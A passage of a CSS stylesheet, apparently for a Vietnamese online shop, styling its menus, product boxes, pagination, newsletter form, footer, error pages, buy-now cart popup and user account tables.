    text-overflow: ellipsis;
    font-weight: bold
}

.box-category .main ul.list li span.price-old {
    text-decoration: line-through;
    padding-right: 10px;
    font-size: 14px;
    color: #a2a2a2;
    display: block;
    font-weight: normal
}

.box-category .main ul.list_post li span {
    color: #c7c7c7;
    font-size: 13px
}

/* LIST POST */
.box-category .main ul.list_post {}

.box-category .main ul.list_post li {
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 15px 0px;
    padding-bottom: 13px;
}

.box-category .main ul.list_post li img {
    float: left;
    margin-right: 10px;
    width: 80px;
    height: 73px
}

.box-category .main ul.list_post li p {
    font-size: 15px;
    color: #333;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
    font-family: 'dax', Arial, Helvetica, sans-serif;
}

.box-category .main ul.list_post li p:hover {
    color: #eb474a
}

/* Who is online*/
.box-category .main ul.online li {
    padding: 8px 0px;
    overflow: hidden
}

.box-category .main ul.online li:first-child {
    padding-top: 0px
}

.box-category .main ul.online li:last-child {
    padding-bottom: 0px
}

/* Custom Moudle */
.box-category .main .support,
.box-category .main .link,
.box-category .main .search-adv,
.box-category .main .link2,
.box-category .main .online,
.box-category .main .feedback {
    font-size: 13px;
    overflow: hidden;
    padding: 0px
}

.box-category .main .support p,
.box-category .main .support span {
    font-size: 13px
}

.box-category .main .support span {
    padding-left: 10px
}

.box-category .main .support ul li a {
    width: auto !important
}

.box-category .main .support img {
    margin: 0px 5px 10px 0px !important;
    vertical-align: -18px !important;
    width: 100% !important
}

.box-category .main .link li {
    border-bottom: 1px dashed #e3e3e3;
    font-size: 13px;
    padding: 10px 0 10px 0px
}

.box-category .main .link li:first-child {
    padding-top: 0px
}

.box-category .main .link li:last-child {
    border-bottom: none;
    padding-bottom: 0px
}

.box-category .main .link li a {
    font-weight: 700;
    color: #333;
    text-decoration: none
}

.box-category .main .link2 p {
    font-size: 13px;
    margin: 0;
    padding: 10px 0
}

.box-category .main .online .red1 {
    color: red
}

.box-category .main .feedback {
    font-family: 'font', Arial, Helvetica, sans-serif
}

.box-category .main .feedback p {
    color: #d14d42
}

.box-category .main .feedback ul li {
    padding: 5px 0;
    color: #969696
}

.box-category .main .feedback a {
    float: right;
    color: #333;
    margin-top: 20px
}

.page_cart .cart_update {
    width: 100%;
    display: block;
    float: none
}

/* PAGINATION */
ul.pagination {
    width: 100%;
    text-align: center;
    border-top: 1px solid #000000;
    border-radius: 0px;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    padding-top: 15px
}

ul.pagination li {
    color: white;
    display: inline-block
}

ul.pagination li a {
    border-radius: 0px;
    color: #000;
    border: none;
    font-size: 15px;
    background: #e7e7e7;
    margin-left: 10px
}

ul.pagination>li:first-child>a,
ul.pagination>li:last-child>a {
    border-radius: 0px
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus,
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
    background: #fc7700;
    color: #fff
}

/* SUPPORT HTML*/
ul.support-html {
    font-family: Arial, Helvetica, sans-serif
}

ul.support-html li {
    border-bottom: 1px dotted #e5e5e5;
    padding: 10px 0px
}

ul.support-html li:last-child {
    border-bottom: none
}

ul.support-html li p {
    color: #eb6714;
    text-transform: uppercase;
    font-weight: bold
}

ul.support-html li p i {
    color: #eb6714;
    padding-right: 10px
}

ul.support-html li span {
    color: #676767;
    display: block;
    font-size: 13px
}

ul.support-html li span i {
    color: #676767;
    padding-right: 10px
}

/* DV-HTML*/
ul.dv-html {
    font-family: Arial, Helvetica, sans-serif;
    color: #676767
}

ul.dv-html li {
    padding: 10px 0px
}

/*HOTLINE*/
.hotline-top {
    float: right;
    line-height: 30px;
    margin-left: 15px;
}

.sodienthoai {
    font-size: 16px;
    font-weight: 600;
    color: #e2b14b;
    ;
}

.hotline img {
    float: left;
    margin-right: 15px;
    text-align: center;
}

.hotline span {
    display: block;
    text-align: left;
    color: #5b6572;
    text-transform: uppercase
}

.hotline .number {
    font-family: Arial, Helvetica, sans-serif;
    color: #d41d21;
    font-size: 22px;
    font-weight: bold
}

#side-panel-trigger a {
    color: #333;
    display: block;
    font-size: 14px;
    height: 14px;
    position: relative;
    text-align: center;
    transition: color 0.3s ease-in-out 0s;
    width: 14px;
}

#top-cart>a>span {
    background-color: #ef340a;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-size: 10px;
    height: 16px;
    left: auto;
    line-height: 16px;
    position: absolute;
    right: -14px;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
    top: -7px;
    width: 16px;
}

#top-cart a span.top_cart_qty {
    font-size: 13px;
    height: 20px;
    left: 29px;
    line-height: 20px;
    top: -2px;
    width: 20px;
}

#dmn {
    background-color: #00299B;
}

.idmn {
    left: 0px;
    top: 0px;
    position: fixed;
    z-index: 9999;
    width: 100%;
}

.menutop {
    float: right;
    /*    font-family: "face";*/
    font-size: 15px;
    font-weight: 600;
    position: relative;
    display: inline-block;
}

.menutop a {
    display: block;
    color: #efefef;
    text-transform: uppercase;
    padding: 15px 15px;
}

.menutop a:hover {
    color: #ffffff;
}

.menutop li {
    float: left;
    overflow: hidden;
}

.menutop li:hover .sub-menu {
    display: block;
}

.sub-menu {
    display: none;
    line-height: 40px;
    position: absolute;
    background-color: #f1f1f1;
    min-width: 160px;
    z-index: 1;
}

.sub-menu li {
    float: none;
    overflow: hidden;
}

.sub-menu li a {
    color: #222;
    text-transform: none;
    padding: 15px 15px;
}

.u3 {
    display: none;
}

.box-category-menu .u2 {
    display: none;
    max-height: 410px;
    overflow-y: auto;
    background: #e7e7e7;
}

.box-category-menu .u2::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    border-radius: 5px;
    background-color: #f5f5f5
}

.box-category-menu .u2::-webkit-scrollbar {
    width: 5px;
    background-color: #f5f5f5
}

.box-category-menu .u2::-webkit-scrollbar-thumb {
    border-radius: 5px;
    -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    background-color: #2fa8fc
}

.box-category-menu .icon-plus-submenu {
    cursor: pointer;
    position: absolute;
    background: #0000000d;
    padding: 7px 10px;
    border-radius: 3px;
    right: 0px;
    top: 0;
    margin: auto;
    border: 1px solid transparent;
}

.box-category-menu>.u2>li:hover>a {
    background: #00299B;
    color: #fff;
}

.box-category-menu .u2 li:hover .icon-plus-submenu {
    background: #e7e7e7;
}

.box-category-menu ul.list_category>li>.box_megam {
    position: relative;
    display: none;
    left: 0;
    background: #f3f3f3;
}

.box-category-menu ul.list_category>li>.box_megam .block_menu .list_mega_menu a {
    font-size: 12px;
}

.box-category-menu ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    position: relative;
    display: none;
    left: 0;
}

.box-category-menu:hover .u2 {
    display: block !important;
    z-index: 100;
}

/* GALLERY */
#gallery-pic {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px
}

#gallery-pic.footer {
    margin-left: -15px;
    margin-right: -15px;
    background: none;
    padding: 0px;
    border: none
}

.box-category .main #gallery-pic {
    padding: 0px;
    margin-bottom: 0px
}

#gallery-pic p {
    font-family: 'arial';
    font-size: 16px;
    color: #000000;
    margin: 8px 0px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: left !important;
}

#gallery-pic .product .image .img-overflow {
    margin-bottom: 0px
}

#gallery-pic.footer .product p,
.box-category .main #gallery-pic .product p {
    display: none
}

#mediaplayer_video {
    position: relative;
    min-height: 100%
}

.fancybox-inner {
    width: auto !important;
    height: auto !important;
}

.main>.module_is_not_relevant {
    margin-top: 10px
}

.module_is_not_relevant {
    margin-top: 0px
}

/* NEWS LETTER */
.main>#email-newsletter {
    margin-bottom: 0px;
    padding: 10px
}

#email-newsletter h2,
#email-newsletter h3 {
    display: none
}

#email-newsletter {
    background: url('../assests/bgnewl.jpg') repeat;
    padding: 15px 20px 15px 20px;
    margin-bottom: 25px
}

#email-newsletter p {
    font-size: 13px;
    font-family: Arial, Helvetica, sans-serif;
    color: #fff;
    text-align: justify;
    clear: both
}

#email-newsletter form.submit_register_email ::-webkit-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email :-moz-placeholder {
    /* Firefox 18- */
    color: #333;
}

#email-newsletter form.submit_register_email ::-moz-placeholder {
    /* Firefox 19+ */
    color: #333;
}

#email-newsletter form.submit_register_email :-ms-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email {
    width: 100%;
    margin-top: 10px;
    position: relative
}

#email-newsletter form.submit_register_email input[type=text] {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    margin: 0px;
    padding: 9px;
    border: 1px solid #f67527;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    border-radius: 0px;
    background: #ffba91
}

#email-newsletter form.submit_register_email input[type=submit] {
    position: absolute;
    right: 0px;
    top: 0px;
    padding: 10px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    border-radius: 0px;
    background: #000000
}

#email-newsletter form.submit_register_email input[type=submit]:hover {
    background: #000000
}

/* TAG */

ul.tags-footer {
    font-family: Arial, Helvetica, sans-serif;
    overflow: hidden;
    text-transform: uppercase
}

ul.tags-footer li a {
    background: #181f28;
    color: #fff;
    float: left;
    display: block;
    padding: 8px 8px 6px 8px;
    margin: 0px 10px 10px 0px;
    font-size: 12px;
    font-weight: 700
}

ul.tags-footer li a:hover {
    background: #fc7700;
    color: #fff
}

/* TAG */
.tag {
    margin-top: 10px;
    clear: both;
    overflow: hidden
}

.tag .tag-title {
    font-weight: bold;
    text-transform: uppercase;
    color: #3a3a3a;
    margin-bottom: 10px;
    display: inline;
    splay: block
}

.tag ul {
    margin-bottom: 10px;
    display: table
}

.tag ul li {
    float: left;
    margin-right: 10px;
    list-style: none
}

.tag ul li a {
    float: left;
    width: 100%;
    color: #3a3a3a;
    border: 1px solid #d4d4d4;
    padding: 5px 10px;
}

.tag ul li a:hover {
    background: #f0f0f0
}

/* Detail Tag */
#tag .tag-detail {
    padding: 15px 0px;
    overflow: hidden;
    margin: 10px 15px 0px 15px;
    background: #fff
}

#tag .tag-detail .img-blog img {
    border: 2px solid #d1d1d1;
    margin-bottom: 10px
}

#tag .tag-detail h2 {
    font-family: 'arial';
    font-size: 25px;
    text-decoration: none;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
    font-weight: 400;
    color: #000000;
}

#tag .tag-detail .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    padding: 5px 0px;
}

#tag .tag-detail p {
    font-family: 'sans-r', Arial, Helvetica, sans-serif;
    text-align: justify;
    font-size: 14px;
    color: #807f7f;
    margin: 0;
    padding: 5px 0px
}

/* SEARCH ADV */
#box_search {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px;
}

#box_search .box_search_detail {
    margin-bottom: 20px;
    overflow: hidden;
}

#box_search #search-detail {
    clear: both;
    margin: 0px 0px 10px 0px
}

#box_search .all {
    top: 0px
}

#box_search .box_search_detail .img-blog img {
    margin-bottom: 10px
}

#box_search .box_search_detail h3 {
    font-family: 'arial';
    font-size: 22px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important
}

#box_search .box_search_detail h3:hover {}

#box_search .box_search_detail p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0;
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

#box_search .box_search_detail .price {
    font-family: 'heve', Arial, Helvetica, sans-serif;
    color: #ef2b53;
    vertical-align: middle;
    font-weight: 400;
    float: left
}

#box_search .box_search_detail .price .price-new {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

#box_search .box_search_detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    padding-right: 15px
}

.dichvuft [type=text],
.dichvuft .textarea {
    border: 1px solid #E9E9E9;
}

/* FOOTER
-------------------------------------------------- */
footer {
    clear: both;
    background: #00299b !important;
    padding-top: 25px;
    padding-bottom: 25px;
    color: #ffffff;
}

/* Footer Center */
footer .footer-center {
    background: #8dc63f;
    padding: 25px 0px
}

.address {
    font-size: 13px;
    overflow: hidden
}

.address li {
    line-height: 25px
}

.address li a {
    color: #fff;
    text-decoration: none
}

.address li a:hover {
    text-decoration: underline
}

.box h3,
footer .footer-html h3,
footer .footer-tag h3,
footer .footer-post_views h3,
footer .footer-post_customized h3,
footer .footer-gallery_category h3,
footer .footer-gallery h3,
footer .footer-video_category h3,
footer .footer-video h3,
footer .footer-newsletters h3 {
    color: #eee;
    font-family: 'arial';
    font-size: 15px;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-weight: 500;
}

/* Copyright */
footer .copyright {
    padding: 22px 0px;
    color: #5d6572;
    font-size: 13px
}

footer .copyright a {
    color: #076c4a;
}

footer .copyright select {
    width: 100%
}

#signup [type=text],
[type=password],
textarea {
    padding: 9px 5px
}

/* SEARCH ADV PRODUCT */
.search-adv-product {
    clear: both;
    overflow: hidden
}

.search-adv-product input[type=text] {
    width: 100%;
    padding: 8px 5px
}

.search-adv-product select {
    width: 100%
}

.search-adv-product [type=submit].button {
    width: auto;
    height: auto;
    float: none;
    text-align: center;
    margin: 5px auto 0px auto;
    display: block
}

/* 404 */
.page_error_01 {
    background: url(../../../public/error_page/01.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_01 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 55%;
    margin-left: -70px;
}

.page_error_02 {
    background: url(../../../public/error_page/02.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_02 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 59%;
    top: 60%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_03 {
    background: url(../../../public/error_page/03.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_03 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 48%;
    top: 65%;
    margin-left: -70px;
    text-transform: uppercase
}

.page_error_04 {
    background: url(../../../public/error_page/04.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_04 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 65%;
    top: 70%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_05 {
    background: url(../../../public/error_page/05.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_05 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 80%;
    margin-left: -115px;
    text-transform: uppercase;
    font-weight: bold
}

/* MUANGAY */
a.btn-big {
    position: relative
}

a.btn-big:after {}

.bt_buynow {
    background: #8b0029 !important;
    text-transform: uppercase;
    font-weight: bold;
    position: relative;
    font-size: 16px;
    color: #fff !important;
    width: inherit !important;
    padding: 9px 55px !important;
    border-radius: 0px !important;
}

.bt_buynow:hover {
    background: #fcc806;
}

.buy_now_success {
    border: 1px solid green;
}

.buy_now_error {
    border: 1px solid red;
}

.popup-newcart {
    background: #FFF;
    text-align: left;
    max-width: 580px;
    margin: 10px auto;
    position: relative;
    clear: both;
    overflow-x: hidden
}

.popup-newcart .clearfix {
    clear: both;
    overflow: hidden;
}

.popup-newcart .mfp-close {
    color: #fff !important;
    margin: 5px 10px;
    width: inherit;
    height: inherit;
    line-height: 20px;
}

.popup-newcart .top-tit {
    background: #36414b;
    color: #fff;
    padding: 10px;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
}

.popup-newcart .pd-info {
    padding: 10px;
}

.popup-newcart .pd-info .img-frame {
    border: 5px solid #eee;
    max-height: 200px;
    overflow: hidden;
}

.popup-newcart .pd-info .img-frame img {
    width: 100%;
}

.popup-newcart .pd-info p {
    font-weight: bold;
    font-size: 14px;
}

.popup-newcart .pd-info .price-note {
    padding: 10px 0;
    display: block;
    clear: both;
    overflow: hidden;
    border-bottom: 1px dotted #e1e1e1;
}

.popup-newcart .pd-info .price-note .main-price {
    font-weight: bold;
    font-size: 22px;
    color: #159ec6;
}

.popup-newcart .pd-info .price-note .old-price {
    text-decoration: line-through;
    font-size: 12px;
    color: #666;
    line-height: 22px;
    padding-left: 10px;
}

.popup-newcart .pd-info .pd-note {
    font-size: 12px;
    padding-top: 10px;
    margin-bottom: 10px
}

.popup-newcart .pd-info .pd-note span {
    margin-right: 10px;
}

.popup-newcart .pd-info .total_div {
    clear: both;
    border-top: 1px dotted #e1e1e1;
    font-size: 12px;
    overflow: hidden;
    display: block;
    padding-top: 10px;
}

.popup-newcart .pd-info .total_div .bn_total_title {
    line-height: 23px;
    padding-top: -3px;
    display: inline-block;
    float: left;
    margin-right: 10px
}

.popup-newcart .pd-info .total_div .bn_sub_total {
    color: red;
    font-size: 19px
}

.popup-newcart .note-form {
    text-align: center;
    background: #fff;
    padding: 20px 0;
    font-size: 14px;
}

.popup-newcart .pd-form {
    padding: 0 30px 10px 30px;
    background: #f4f4f4;
    font-size: 12px;
}

.popup-newcart .pd-form .select-wrap {
    width: 100%;
    border: 1px solid #eee;
    background: #fff;
    padding: 1px;
}

.popup-newcart .pd-form .select-wrap select {
    width: 100%;
}

.popup-newcart .pd-form p.form-tit {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0;
}

.popup-newcart .pd-form ul.comp-order li {
    padding: 5px 10px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form ul.comp-order li span {
    width: 25%;
    float: left;
}

.popup-newcart .pd-form .row-form {
    padding: 5px 0;
    position: relative;
}

.popup-newcart .pd-form .row-form input[type="text"],
.popup-newcart .pd-form .row-form input[type="password"] {
    width: 100%;
    border: 1px solid #eee;
    padding: 5px 8px;
    margin: 0px;
    outline: none
}

.popup-newcart .pd-form .row-form label {
    line-height: 28px;
    font-weight: normal;
}

.popup-newcart .pd-form .row-form strong {
    line-height: 28px;
}

.popup-newcart .pd-form .row-form.radio-form {
    padding: 0;
    margin-bottom: 5px;
}

.popup-newcart .pd-form .row-form.radio-form label {
    cursor: pointer;
}

.popup-newcart .pd-form .row-form .content-pay {
    background: #fff;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 5px 15px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form .row-form .content-pay i.fa {
    font-size: 60px;
    color: #f1f2f2;
    margin: 10px 20px 0 0;
}

.popup-newcart .pd-form .row-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.popup-newcart .pd-form .row-form .content-pay .list-info {
    float: left
}

.popup-newcart .pd-form .row-form .content-pay .list-info strong {
    line-height: 16px;
}

.popup-newcart .pd-form .row-form .content-pay .list-info .notice .notice-header {
    font-weight: bold
}

.popup-newcart .pd-form .row-form span.warning {
    position: absolute;
    color: red;
    padding-left: 5px
}

.popup-newcart .pd-form .row-form.btn-buy,
.top-tit-buynow .row-form.btn-buy {
    text-align: center;
    border-top: 1px solid #e1e1e1;
    padding-top: 10px;
}

.popup-newcart .pd-form .row-form.btn-buy input[type="submit"] {
    color: #fff;
    font-weight: bold;
    border: none;
}

.popup-newcart .pd-form.form-add {
    padding: 20px 60px;
}

.popup-newcart .pd-form.form-add p {
    padding-top: 10px;
}

.popup-newcart .pd-form.form-add input[type="submit"] {
    background: #fe6d4c;
    color: #fff;
    padding: 15px 30px;
    font-weight: bold;
    border: none;
    margin: 10px 0;
}

.popup-newcart .pd-form.form-add input[type="submit"]:hover {
    background: #333;
}

.popup-newcart input[type="radio"] {
    display: none;
}

.popup-newcart input[type="radio"]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.popup-newcart input[type="radio"]:checked+label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.popup-newcart input[type="radio"]:checked+label {
    color: #159ec6;
    font-weight: bold;
}

.popup-newcart select {
    padding: 3px;
    margin: 0;
    background: #fff;
    color: #888;
    border: none;
    outline: none;
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .popup-newcart select {
        padding-right: 18px;
    }
}

.popup-newcart .select-wrap {
    position: relative;
}

.popup-newcart .select-wrap:after {
    color: #aaa;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    right: 8px;
    top: 2px;
    padding: 0 0 2px;
    border-bottom: 1px solid #ddd;
    position: absolute;
    pointer-events: none;
}

.popup-newcart .select-wrap:before {
    content: "\f0d7";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #48595e;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 5px;
    right: 5px;
}

.top-tit-buynow {
    padding: 5px 20px 15px 20px;
    background: #f4f4f4;
    font-size: 12px
}

.top-tit-buynow ul li {
    clear: both;
    overflow: hidden
}

.top-tit-buynow ul li.title-buynow {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0
}

.top-tit-buynow ul li label {
    font-weight: normal;
    line-height: 28px;
    width: 30%;
    float: left
}

.top-tit-buynow ul li span {
    font-weight: bold;
    width: 69%;
    float: left;
    padding-top: 4px;
}

.step3.top-tit-buynow {
    padding: 15px 20px
}

.step3.top-tit-buynow .buynow-msg {
    font-weight: bold
}

.step3.top-tit-buynow .buynow-msg.error {
    color: #ff3600
}

/* ==== USER CLIENT ==== */
.user-client {
    padding: 20px;
    background: #fff
}

.user-client h4 {
    border-bottom: 1px dashed #d9d9d9;
    margin-bottom: 10px;
    padding-bottom: 10px;
    overflow: hidden
}

.user-client h4 span {
    font-family: 'arial';
    float: left;
    font-size: 25px
}

.user-client h4 ul {
    float: right
}

.user-client h4 ul li {
    float: left;
    font-size: 12px;
    margin-left: 15px;
    padding: 0;
}

.user-client h4 ul li a {
    color: #d44b1f
}

.user-client h4 ul li a i {
    padding-right: 5px
}

.user-client .main-inner {
    margin-bottom: 20px
}

.user-client .main-inner ul li,
.user-client ul li {
    padding: 5px 0px;
    font-size: 13px;
    color: #48595e
}

.user-client .main-inner ul li:last-child {
    margin-bottom: 15px
}

.user-client .main-inner ul.info-user-client li span,
.user-client .main-inner ul li span,
.user-client ul li span {
    width: 20%;
    display: inline-block
}

.user-client ul li span.old_password,
.user-client ul li span.user_password,
.user-client ul li span.user_repassword {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px;
}

.user-client .main-inner ul li span i {
    padding-right: 5px;
    font-size: 12px;
    width: 20px
}

.user-client .main-inner .box-user {
    padding: 15px;
    color: #fff
}

.user-client .main-inner .box-user i {
    float: left;
    font-size: 45px;
    margin-right: 15px
}

.user-client .main-inner .box-user .des-user span {
    font-size: 40px;
    font-weight: bold;
    display: block;
    line-height: 32px;
}

.user-client .main-inner .box-user .des-user small {
    font-size: 12px;
    display: block
}

.user-client .main-inner .box-user.color1 {
    background: #ff5252
}

.user-client .main-inner .box-user.color2 {
    background: #fcb333
}

.user-client .main-inner .box-user.color3 {
    background: #eee;
    color: #71b215
}

.user-client .main-inner .box-user.color4 {
    background: #2c6fc1
}

.user-client .main-inner p {
    color: #979797;
    font-size: 12px;
    float: left;
    width: 90%
}

.user-client .main-inner .add-address {
    float: right;
    background: #59be4b;
    padding: 5px;
    color: #fff;
    font-size: 12px;
    margin-bottom: 10px;
    cursor: pointer
}

.user-client ul li input[type=text],
.user-client ul li input[type=password] {
    margin: 0px
}

.user-client ul li.line-row {
    font-weight: bold;
    border-bottom: 1px dashed #d9d9d9
}

.user-client .main-inner ul input[type=submit].submit,
.user-client ul input[type=submit].submit {
    margin: 10px 0;
}

.user-client ul li select {
    width: 40%;
    margin: 0
}

.user-client ul li select.birthday {
    width: 13%
}

/* TABLE */
.user-client .main-inner .table-responsive,
#bill-detail .table-responsive {
    clear: both
}

.user-client .main-inner table.list-detail,
#bill-detail table.list-detail {
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    background: #fff;
    margin-bottom: 15px;
    margin-top: 15px
}

.user-client .main-inner table.list-detail thead,
#bill-detail table.list-detail thead {
    background: #464b59;
    border: 1px solid #464b59
}

.user-client .main-inner table.list-detail thead tr,
#bill-detail table.list-detail thead tr {
    border-bottom: none
}

.user-client .main-inner table.list-detail thead tr th,
#bill-detail table.list-detail thead tr th {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    vertical-align: middle;
    border: none;
    padding: 12px 8px;
    font-size: 12px
}

.user-client .main-inner table.list-detail tbody,
#bill-detail table.list-detail tbody {
    border: 1px solid #e7e7e7
}

.user-client .main-inner table.list-detail tr:nth-child(2n),
#bill-detail table.list-detail tr:nth-child(2n) {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr,
#bill-detail table.list-detail .total-tr {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr td,
#bill-detail table.list-detail .total-tr td {
    padding: 15px 10px
}

.user-client .main-inner table.list-detail input[type=checkbox] {
    outline: none;
    border: none;
    margin: 0px
}

.user-client .main-inner table.list-detail tr td,
#bill-detail table.list-detail tr td {
    border: 1px dashed #e5e5e5;
    color: #86878a;
    font-size: 13px;
    vertical-align: middle
}

/* FUNCTION TABLE */
.user-client .main-inner table.list-detail tr td ul {
    display: inline-flex;
    overflow: hidden;
    width: 100%
}

.user-client .main-inner table.list-detail tr td ul li {
    float: left;
    margin-right: 10px !important;
    padding: 0px;
    border: none;
    margin-bottom: 0px
}

.user-client .main-inner table.list-detail tr td ul li a {
    display: table-cell;
    padding: 7px 10px;
    background: #eeeeee;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    text-align: center;
    color: #86878a;
    width: 33px
}

.user-client .main-inner table.list-detail tr td a {
    color: #86878a
}

.user-client .main-inner table.list-detail tr td a:hover {
    text-decoration: underline
}

.user-client .main-inner .block-action {
    margin-bottom: 15px
}

.user-client .main-inner .page {
    border-top: 1px dashed #e5e5e5
}

.user-client .main-inner ul.pagination {
    border-radius: 0px;
    text-align: left;
    margin: 10px 0px 0px;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    overflow: hidden;
    background: none;
    border: none;
    box-shadow: none;
    padding: 0px;
    width: inherit;
}

.user-client .main-inner ul.pagination li {
    color: white;
    padding: 0px !important;
    border: none !important;
    display: inline;
    margin: 0px;
}

.user-client .main-inner ul.pagination li a {
    border-radius: 0px;
    color: #86878a;
    border: none;
    font-size: 12px;
    background: none;
    margin-left: 5px;
    padding: 6px 12px;
}

.user-client .main-inner ul.pagination>li:first-child>a,
.user-client .main-inner ul.pagination>li:last-child>a {
    border-radius: 0px
}

.user-client .main-inner .pagination>.active>a,
.user-client .main-inner .pagination>.active>span,
.user-client .main-inner .pagination>.active>a:hover,
.user-client .main-inner .pagination>.active>span:hover,
.user-client .main-inner .pagination>.active>a:focus,
.user-client .main-inner .pagination>.active>span:focus,
.user-client .main-inner .pagination>li>a:hover,
.pagination>li>span:hover,
.user-client .main-inner .pagination>li>a:focus,
.pagination>li>span:focus {
    background: #464b59;
    color: #fff
}

/* POPUP ANIMATION */
/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    opacity: 0
}

/* at start */
.my-mfp-slide-bottom .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    transform: translateY(-20px) perspective(600px) rotateX(10deg)
}

/* animate in */
